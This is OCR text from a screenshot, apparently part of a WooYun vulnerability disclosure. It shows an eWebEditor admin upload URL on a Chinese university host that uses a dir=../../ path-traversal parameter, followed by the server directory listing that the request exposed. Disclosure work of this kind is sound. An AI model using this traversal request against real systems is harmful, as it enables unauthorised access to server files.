 cc.xjtu.edu.cn/G2S/ewebeditor/admin/upload.aspx?id=1&dir=../../&d_viewmode=list
置：上传文件管理
显示
类型 文件地址 大小
返回上一级目录
AbleSystem
AdminSpace
AdminSystem
bin
Boxy
ClassForum
config
css
css1
data
download
dundasreporttempimage
ewebeditor
ExcelTemplete
face
www.wooyun.org